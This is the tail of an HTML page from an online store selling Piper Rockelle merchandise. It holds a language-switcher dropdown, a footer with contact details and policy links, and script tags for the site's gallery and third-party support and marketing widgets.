        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://piper-rockelle.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://piper-rockelle.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1180 Sansome St, San Francisco, CA 94104, US<br /><strong>Our Warehouse</strong>: No. 9 Binshuidaozeng, Daye City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@piper-rockelle.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Determined by our world-class design team, we offer an extensive range of high quality and beautiful design products. They're not only for showing off your style, but also to make your everyday life brighter.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Piper Rockelle Shop - Official Piper Rockelle Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://piper-rockelle.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://piper-rockelle.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://piper-rockelle.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T12:33:07.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T12:33:07.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://piper-rockelle.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://piper-rockelle.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://piper-rockelle.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://piper-rockelle.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
